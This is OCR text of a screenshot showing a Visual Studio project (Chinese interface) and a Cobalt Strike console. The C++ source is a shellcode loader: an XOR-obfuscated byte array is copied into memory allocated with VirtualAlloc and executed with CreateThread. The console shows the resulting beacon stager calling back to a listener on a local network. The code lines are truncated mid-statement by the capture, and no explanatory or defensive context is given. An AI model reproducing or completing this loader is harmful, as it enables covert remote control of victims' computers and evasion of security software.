 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) Project15 SS
Release x64 继续(C) Application Insights Live Share
进程: [28004] Project15.exe 生命周期事件 线程: [34460] Win64 线程 堆栈帧: 000001644f591000
反汇编 源.cpp
Project15 (全局范围) main()
解决方案资源
1 #include <windows.h>
2 void main()
3 {
4 const char shellcode[] = "\xfd\x49\x82\xe5\xf1\xe9\xc9\x01\x01\x
5 PVOID shellcode_exec = VirtualAlloc(0, sizeof shellcode, MEM_COM
6 RtlCopyMemory(shellcode_exec, shellcode, sizeof shellcode);
7 DWORD threadID;
8 char key1 = 10;
9 char key2 = 11;
10 for (int i = 0; i < sizeof shellcode; i++)
11 {
12 ((char*)shellcode_exec)[i] = (((char*)shellcode_exec)[i]) ^
13 }
14 HANDLE hThread = CreateThread(NULL, 0, (PTHREAD_START_ROUTINE)sh
15 WaitForSingleObject(hThread, INFINITE);
16 }
109 % 0 4
自动窗口
搜索(Ctrl+E) 搜索深度: 3
名称 值 类型
1
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external inter... listener user computer note process pid arch last
192.16... 192.16... 80 Adminis... ... Project... 28004 x64 62ms
Event Log X Web Log X
中
09/29 13:59:09 visit (port 80) from: 192.168.220.1
Request: GET /kfBJ/
beacon beacon stager x64
Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)
>